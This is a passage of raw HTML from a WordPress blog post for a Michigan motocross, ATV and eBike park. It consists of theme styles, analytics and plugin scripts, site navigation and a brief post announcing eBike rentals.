li.sfHover li a, #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#333333; }
	.progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_top_header_color #motocross-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_top_header_color #motocross-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #motocross-progression-header-top .sf-menu li.sfHover li a:hover, #motocross-progression-header-top .sf-menu li.sfHover li.sfHover a, #motocross-progression-header-top .sf-menu li.sfHover li li a:hover, #motocross-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, #motocross-progression-header-top .sf-menu li.sfHover li li li a:hover, #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, #motocross-progression-header-top .sf-menu li.sfHover li li li li a:hover, #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #motocross-progression-header-top .sf-menu li.sfHover li li li li li a:hover, #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #motocross-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a {
		color:#1e73be;
	}
	#motocross-progression-header-top {
		background:#000000;
	}
	#motocross-progression-header-top .width-container-pro {
		border-bottom:1px solid rgba(255,255,255,0.11);
	}
	/* END Top Header Top Styles */
	/* START FOOTER STYLES */
	footer#site-footer {
		background: #1f1f1f;
		background-image:url(https://ogemawsport.com/wp-content/uploads/2023/03/page-title-wht-v2.png);
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	#pro-scroll-top:hover {   color: #ffffff;    background: #eea72b;  }
	footer#site-footer #progression-studios-copyright a {  color: #1e73be;}
	footer#site-footer #progression-studios-copyright a:hover { color: #ffffff; }
	#progression-studios-copyright { 
		
	}
	footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class li:after,
	footer#site-footer ul.progression-studios-footer-nav-container-class li:after { margin-left: 5px; margin-right: 5px;}
	#copyright-divider-top {background:rgba(255,255,255, 0.12); height:1px;} 
	#pro-scroll-top {  color:#ffffff;  background: #888888;  }
	#progression-studios-lower-widget-container .widget, #widget-area-progression .widget { padding:0px 0px 0px 0px; }
	#copyright-text { padding:30px 0px 5px 0px; }
	#progression-studios-footer-logo { max-width:250px; padding-top:45px; padding-bottom:0px; padding-right:0px; padding-left:0px; }
	/* END FOOTER STYLES */
	@media only screen and (max-width: 959px) { 

		
		.progression-studios-transparent-header header#masthead-pro {
			
			background-repeat: no-repeat; background-position:center center; background-size: cover;
		}
		
		
		
		
	}
	@media only screen and (max-width: 959px) {
		#progression-studios-lower-widget-container .widget, #widget-area-progression .widget { padding:-10px 0px -10px 0px; }
		footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class li:after,
		footer#site-footer ul.progression-studios-footer-nav-container-class li:after { margin-left: -5px; margin-right: -5px;}
	}
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		#progression-shopping-cart-count a.progression-count-icon-nav {
			margin-left:4px;
		}
		.width-container-pro {
			width:94%;
			position:relative;
			padding:0px;
		}
		.progression-studios-header-full-width #progression-studios-header-width header#masthead-pro .width-container-pro,
		.progression-studios-header-full-width-no-gap #motocross-progression-header-top .width-container-pro,
		footer#site-footer.progression-studios-footer-full-width .width-container-pro,
		.progression-studios-page-title-full-width #page-title-pro .width-container-pro,
		.progression-studios-header-full-width #motocross-progression-header-top .width-container-pro {
			width:94%; 
			position:relative;
			padding:0px;
		}
		.progression-studios-header-full-width-no-gap.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro,
		.progression-studios-header-full-width.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro {
			width:98%;
			margin-left:2%;
			padding-right:0;
		}
		#motocross-progression-header-top ul .sf-mega,
		header ul .sf-mega {
			margin-right:2%;
			width:98%; 
			left:0px;
			margin-left:auto;
		}
	}
	.progression-studios-spinner { border-left-color:#ededed;  border-right-color:#ededed; border-bottom-color: #ededed;  border-top-color: #dd9933; }
	.sk-folding-cube .sk-cube:before, .sk-circle .sk-child:before, .sk-rotating-plane, .sk-double-bounce .sk-child, .sk-wave .sk-rect, .sk-wandering-cubes .sk-cube, .sk-spinner-pulse, .sk-chasing-dots .sk-child, .sk-three-bounce .sk-child, .sk-fading-circle .sk-circle:before, .sk-cube-grid .sk-cube{ 
		background-color:#dd9933;
	}
	#page-loader-pro {
		background:#000000;
		color:#dd9933; 
	}
	
	::-moz-selection {color:#ffffff;background:#eea72b;}
	::selection {color:#ffffff;background:#eea72b;}
	
</style>
<link rel='stylesheet' id='all-in-one-video-gallery-public-css' href='https://ogemawsport.com/wp-content/plugins/all-in-one-video-gallery/public/assets/css/public.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://ogemawsport.com/wp-content/plugins/motopress-appointment/assets/js/flatpickr-4.6.3/dist/flatpickr.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpa-public-css' href='https://ogemawsport.com/wp-content/plugins/motopress-appointment/assets/css/public.min.css?ver=1.16.0' type='text/css' media='all' />
<script type='text/javascript' src='https://ogemawsport.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ogemawsport.com","hash_tracking":"false","v4_id":"G-W2WTH6Z7PN"};/* ]]> */
</script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='all-in-one-video-gallery-public-js-extra'>
/* <![CDATA[ */
var aiovg_public = {"ajax_url":"https:\/\/ogemawsport.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d58d7eb9c3","scroll_to_top_offset":"20","i18n":{"no_tags_found":"No tags found."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ogemawsport.com/wp-content/plugins/all-in-one-video-gallery/public/assets/js/public.min.js?ver=3.3.0' id='all-in-one-video-gallery-public-js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://ogemawsport.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-RN8513H373' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ogemawsport.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RN8513H373");
</script>
<link rel="https://api.w.org/" href="https://ogemawsport.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ogemawsport.com/wp-json/wp/v2/posts/2075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ogemawsport.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ogemawsport.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://ogemawsport.com/?p=2075' />
<link rel="alternate" type="application/json+oembed" href="https://ogemawsport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogemawsport.com%2Fcome-and-check-us-out%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ogemawsport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogemawsport.com%2Fcome-and-check-us-out%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Big+Shoulders+Text:wght@400;500&family=Big+Shoulders+Inline+Display&family=Big+Shoulders+Inline+Text&family=Big+Shoulders+Stencil+Display' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ogemawsport.com/wp-content/uploads/2023/04/cropped-nacnac-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ogemawsport.com/wp-content/uploads/2023/04/cropped-nacnac-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ogemawsport.com/wp-content/uploads/2023/04/cropped-nacnac-180x180.png" />
<meta name="msapplication-TileImage" content="https://ogemawsport.com/wp-content/uploads/2023/04/cropped-nacnac-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		nav#site-navigation, nav#progression-studios-right-navigation {font-family: 'Big Shoulders Text', sans-serif;font-style: normal;font-weight: 500;} .sf-menu ul, #main-nav-mobile, ul.mobile-menu-pro li a {} #motocross-progression-header-top {} body #progression-sticky-header header ul.mobile-menu-pro h2.mega-menu-heading a,
body header ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading, .sf-mega h2.mega-menu-heading, body #progression-sticky-header header .sf-mega h2.mega-menu-heading a, body header .sf-mega h2.mega-menu-heading a {} body,  body input, body textarea, select {} h1 {font-family: 'Big Shoulders Text', sans-serif;font-style: normal;font-weight: 400;text-decoration: none;} h2 {font-family: 'Big Shoulders Inline Display', sans-serif;font-size: 40px;font-style: normal;font-weight: 400;text-decoration: none;} h3 {font-family: 'Big Shoulders Inline Text', sans-serif;font-size: 35px;font-style: normal;font-weight: 400;text-decoration: none;} h4 {font-family: 'Big Shoulders Inline Text', sans-serif;font-style: normal;font-weight: 400;text-decoration: none;} h5 {font-family: 'Big Shoulders Inline Text', sans-serif;font-size: 28px;font-style: normal;font-weight: 400;text-decoration: none;} h6 {text-decoration: none;} #page-title-pro h1 {font-family: 'Big Shoulders Stencil Display', sans-serif;font-style: normal;font-weight: 400;} #page-title-pro h4 {} footer#site-footer {color: #4caf50;} footer#site-footer a {color: #2196f3;} footer#site-footer a:hover {} #copyright-text {} footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class a, footer#site-footer ul.progression-studios-footer-nav-container-class a {} footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class li.current-menu-item a, footer#site-footer  #progression-studios-copyright ul.progression-studios-footer-nav-container-class a:hover, footer#site-footer ul.progression-studios-footer-nav-container-class li.current-menu-item a, footer#site-footer ul.progression-studios-footer-nav-container-class a:hover {} footer#site-footer h4.widget-title {background-color: #000000;color: #4caf50;} h2.progression-blog-title {} ul.progression-post-meta li, ul.progression-post-meta li a {} ul.progression-post-meta li a:hover {} a.more-link {} a.more-link:hover {} .sidebar {color: #ffffff;font-family: 'Big Shoulders Inline Text', sans-serif;font-style: normal;font-weight: 400;text-decoration: none;} .sidebar h4.widget-title {color: #2196f3;font-family: 'Big Shoulders Inline Text', sans-serif;font-style: normal;font-weight: 400;text-decoration: none;} .sidebar a {color: #4caf50;font-family: 'Big Shoulders Inline Text', sans-serif;font-style: normal;font-weight: 400;text-decoration: none;} .sidebar ul li.current-cat, .sidebar ul li.current-cat a, .sidebar a:hover {text-decoration: none;} .tagcloud a, body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a, .post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit, #boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro input.button, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button {text-decoration: none;} ul.products li.product .progression-studios-shop-index-content a h2.woocommerce-loop-product__title, 
ul.products li.product .progression-studios-shop-index-content a h2.woocommerce-loop-category__title {text-decoration: none;} ul.products li.product .progression-studios-shop-index-content a:hover h2.woocommerce-loop-product__title, 
ul.products li.product .progression-studios-shop-index-content a:hover h2.woocommerce-loop-category__title {text-decoration: none;} .progression-studios-shop-index-content h6 {text-decoration: none;} ul.products li.product .progression-studios-shop-index-content span.price del, ul.products li.product .progression-studios-shop-index-content span.price del span.woocommerce-Price-amount, ul.products li.product .progression-studios-shop-index-content span.price ins span.woocommerce-Price-amount, ul.products li.product .progression-studios-shop-index-content span.price span.woocommerce-Price-amount {text-decoration: none;} body #content-pro .woocommerce-shop-single .summary h1.product_title {text-decoration: none;} body #content-pro .woocommerce-shop-single .summary h2#product_sub_title {text-decoration: none;} .woocommerce-shop-single p.price del span.woocommerce-Price-amount, .woocommerce-shop-single p.price del, .woocommerce-shop-single p.price span.woocommerce-Price-amount, .woocommerce-shop-single p.price span.wceb-price-format, .woocommerce-shop-single .price span.woocommerce-Price-amount {text-decoration: none;} 	</style>
	<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-2075 single-format-standard wp-custom-logo elementor-default elementor-kit-2180">
			<div id="boxed-layout-pro" 	class="
				 progression-studios-nav-cart-icon-off		 progression-studios-search-icon-off		progression-studios-header-full-width 
		progression-studios-logo-position-left 
		 
						
											progression-studios-one-page-nav-off			"
>
		
		<div id="progression-studios-header-position">
		<div id="motocross-progression-header-top" class="progression_studios_hide_top_left_bar progression_studios_hide_top_left_right">
	<div class="width-container-pro">
		
		<div class="progression-studios-header-left">
						<div id="custom_html-1" class="widget_text header-top-item widget widget_custom_html"><div class="textwidget custom-html-widget"><i class="fa fa-phone" aria-hidden="true"></i>(989) 685-2999
</div></div><div id="custom_html-2" class="widget_text header-top-item widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="mailto:info@ogemawsport.com"><i class="fa fa-envelope-o" aria-hidden="true"></I>info@ogemawsport.com</a></div></div><div id="custom_html-3" class="widget_text header-top-item widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://maps.google.com/maps?ll=44.402999,-84.186601&z=10&t=m&hl=en-US&gl=US&mapclient=embed&cid=3797395811493023323"><i class="fa fa-map-marker" aria-hidden="true"></i>2374 Lentz Rd Rose City, MI 48654</a></div></div>			<div class="clearfix-pro"></div>
		</div>

		<div class="progression-studios-header-right">
			<div id="text-8" class="header-top-item widget widget_text">			<div class="textwidget"></div>
		</div>						<div class="clearfix-pro"></div>
		</div>
		
		<div class="clearfix-pro"></div>
	</div>
</div><!-- close #header-top -->		
		<div id="progression-studios-header-width">
		
		<div id="progression-sticky-header">				<header id="masthead-pro" class="progression-studios-site-header progression-studios-nav-right">
					<div id="progression-studios-sidebar-sticky-header">					
						<div id="logo-nav-pro">
						
							<div class="width-container-pro progression-studios-logo-container">
								<h1 id="logo-pro" class="logo-inside-nav-pro noselect">	<a href="https://ogemawsport.com/" title="Ogemaw Sport and Trail Center" rel="home">		
		
	
		
			<img src="https://ogemawsport.com/wp-content/uploads/2023/04/OSTC-Logo-V4.png" alt="Ogemaw Sport and Trail Center" class="progression-studios-default-logo	 progression-studios-default-logo-hide">
		
			<img src="http://www.ogemawsport.com/wp-content/uploads/2023/03/OSTC-Logo-V3.png" alt="Ogemaw Sport and Trail Center" class="progression-studios-sticky-logo">
		</a>
</h1>
							</div><!-- close .width-container-pro -->
						
								
		
	<div class="width-container-pro optional-centered-area-on-mobile">

				
	
		<div class="mobile-menu-icon-pro noselect"><i class="fa fa-bars"></i></div>
		
		<div id="progression-studios-header-search-icon" class="noselect">
			<i class="pe-7s-search"></i>
			<div id="panel-search-progression">
				<form method="get" class="search-form" action="https://ogemawsport.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="clearfix-pro"></div>
			</div>
		</div>
		

		
		<div id="progression-inline-icons"></div>		
		<div id="progression-nav-container">
			<nav id="site-navigation" class="main-navigation">
				<div class="menu-navigation-container"><ul id="menu-navigation" class="sf-menu"><li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2396"><a    href="https://ogemawsport.com/?page_id=2391"><span class="progression-studios-menu-title">Braap!</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2288"><a    href="https://ogemawsport.com/"><span class="progression-studios-menu-title">Home</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-2262"><a    href="https://ogemawsport.com/michigan-outdoor-motocross-track/"><span class="progression-studios-menu-title">Motocross</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a    href="https://ogemawsport.com/off-road-ebike-trails-and-park/"><span class="progression-studios-menu-title">Off-Road eBike</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a    href="https://ogemawsport.com/atv-and-orv-track-and-trails/"><span class="progression-studios-menu-title">ATV ORV</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a    href="https://ogemawsport.com/kids-track/"><span class="progression-studios-menu-title">Kids Track</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a    href="https://ogemawsport.com/michigan-motocross-atv-orv-ebike-camping/"><span class="progression-studios-menu-title">Camping and Riding Rates</span></a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a    href="https://ogemawsport.com/offroad-ebike-rentals/"><span class="progression-studios-menu-title">eBike Rentals</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a    href="https://ogemawsport.com/michigan-orv-hill-climbs/"><span class="progression-studios-menu-title">Hill Climbs</span></a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2379"><a    href="https://ogemawsport.com/freestyle-ramps-michigan/"><span class="progression-studios-menu-title">Freestyle</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a    href="https://ogemawsport.com/contact/"><span class="progression-studios-menu-title">Contact</span></a></li>
</ul></div><div class="clearfix-pro"></div>
			</nav>
			<div class="clearfix-pro"></div>
		</div><!-- close #progression-nav-container -->
		

		
		<div class="clearfix-pro"></div>
	</div><!-- close .width-container-pro -->
	
			
						
						</div><!-- close #logo-nav-pro -->
						
		<div id="main-nav-mobile">
			
			<div class="progression-studios-social-icons">
	
																																																																	
																																	
					
				<div class="clearfix-pro"></div>
			</div><!-- close .progression-studios-social-icons -->
			
							<div class="menu-navigation-container"><ul id="menu-navigation-1" class="mobile-menu-pro"><li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2396"><a    href="https://ogemawsport.com/?page_id=2391"><span class="progression-studios-menu-title">Braap!</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2288"><a    href="https://ogemawsport.com/"><span class="progression-studios-menu-title">Home</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-2262"><a    href="https://ogemawsport.com/michigan-outdoor-motocross-track/"><span class="progression-studios-menu-title">Motocross</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a    href="https://ogemawsport.com/off-road-ebike-trails-and-park/"><span class="progression-studios-menu-title">Off-Road eBike</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a    href="https://ogemawsport.com/atv-and-orv-track-and-trails/"><span class="progression-studios-menu-title">ATV ORV</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a    href="https://ogemawsport.com/kids-track/"><span class="progression-studios-menu-title">Kids Track</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a    href="https://ogemawsport.com/michigan-motocross-atv-orv-ebike-camping/"><span class="progression-studios-menu-title">Camping and Riding Rates</span></a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a    href="https://ogemawsport.com/offroad-ebike-rentals/"><span class="progression-studios-menu-title">eBike Rentals</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a    href="https://ogemawsport.com/michigan-orv-hill-climbs/"><span class="progression-studios-menu-title">Hill Climbs</span></a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2379"><a    href="https://ogemawsport.com/freestyle-ramps-michigan/"><span class="progression-studios-menu-title">Freestyle</span></a></li>
<li class="normal-item-pro  menu-item menu-item-type-post_type menu-item-object-page menu-item-2577"><a    href="https://ogemawsport.com/contact/"><span class="progression-studios-menu-title">Contact</span></a></li>
</ul></div>						
			<div class="sidebar progression-studios-mobile-sidebar"><div id="text-7" class="sidebar-item widget widget_text">			<div class="textwidget"></div>
		<div class="sidebar-divider-pro"></div></div></div>
			
			<div class="clearfix-pro"></div>
		</div><!-- close #mobile-menu-container -->				
					</div><!-- close #progression-studios-sidebar-sticky-header -->				</header>
		</div><!-- close #progression-sticky-header -->			</div><!-- close #progression-studios-header-width -->
			
		</div><!-- close #progression-studios-header-position -->
	
	
			
				<div id="page-title-pro" class="page-title-pro-post-page">
			<div class="width-container-pro">
				<div id="progression-studios-page-title-container">
					<h1 class="page-title">Motocross ATV and eBike Park</h1>
														</div><!-- #progression-studios-page-title-container -->
				<div class="clearfix-pro"></div>
			</div><!-- close .width-container-pro -->
		</div><!-- #page-title-pro -->
				
		
	
	
	<div id="content-pro" class="site-content-blog-post ">

		<div class="width-container-pro  left-sidebar-pro">
				
				<div id="main-container-pro">					
										
					
					
<div id="post-2075" class="post-2075 post type-post status-publish format-standard has-post-thumbnail hentry category-events">
	<div class="progression-single-container">

		<div class="progression-blog-single-content">
			
										
											
																	<div class="progression-studios-feaured-image">
											
																				<a href="https://ogemawsport.com/wp-content/uploads/2023/01/ebike-263x350.jpg" title="electric bike rentals" data-rel="prettyPhoto">
														
											<img width="356" height="475" src="https://ogemawsport.com/wp-content/uploads/2023/01/ebike.jpg" class="attachment-progression-studios-blog-index size-progression-studios-blog-index wp-post-image" alt="" decoding="async" srcset="https://ogemawsport.com/wp-content/uploads/2023/01/ebike.jpg 1536w, https://ogemawsport.com/wp-content/uploads/2023/01/ebike-225x300.jpg 225w, https://ogemawsport.com/wp-content/uploads/2023/01/ebike-768x1024.jpg 768w, https://ogemawsport.com/wp-content/uploads/2023/01/ebike-263x350.jpg 263w" sizes="(max-width: 356px) 100vw, 356px" />										</a>
									</div><!-- close .progression-studios-feaured-image -->
								<!-- close featured thumbnail -->
				
						<!-- close gallery -->
			
				<!-- close video -->
						
			<div class="progression-blog-content">
				<h2 class="progression-blog-title">Come and check us out!</h2>
			
			
									<ul class="progression-post-meta">
												
											
						
											</ul>
					<div class="clearfix-pro"></div>
							
				<div class="progression-studios-blog-single-excerpt">
					<p>Ogemaw Sport &amp; Trail Center is a motocross, bicycle and quad friendly campground, with motocross tracks, and pedal assist mountain bike trails and tracks for all levels of bike riders. New to 2023, we have electric bike rentals.</p>
<p><img decoding="async" loading="lazy" width="225" height="300" class="size-medium wp-image-2076 aligncenter" src="http://www.ogemawsport.com/wp-content/uploads/2023/01/ebike-225x300.jpg" alt="" srcset="https://ogemawsport.com/wp-content/uploads/2023/01/ebike-225x300.jpg 225w, https://ogemawsport.com/wp-content/uploads/2023/01/ebike-768x1024.jpg 768w, https://ogemawsport.com/wp-content/uploads/2023/01/ebike-263x350.jpg 263w, https://ogemawsport.com/wp-content/uploads/2023/01/ebike.jpg 1536w" sizes="(max-width: 225px) 100vw, 225px" /><br />
